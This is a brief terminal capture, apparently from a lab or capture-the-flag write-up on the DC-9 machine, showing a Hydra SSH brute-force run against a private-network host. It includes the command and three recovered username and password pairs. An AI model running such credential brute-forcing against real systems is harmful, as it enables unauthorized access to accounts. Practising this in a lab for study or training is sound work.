 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/9]
└─$ hydra -L users.txt -P pass.txt 10.0.2.16 ssh -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-16 05:41:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 408 login tries (l:17/p:24), ~102 tries per
[DATA] attacking ssh://10.0.2.16:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 368 to do in 00:10h, 4 active
[22][ssh] host: 10.0.2.16   login: fredf   password: B4-Tru3-001
[STATUS] 40.00 tries/min, 120 tries in 00:03h, 288 to do in 00:08h, 4 active
[22][ssh] host: 10.0.2.16   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.0.2.16   login: joeyt   password: Passw0rd
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.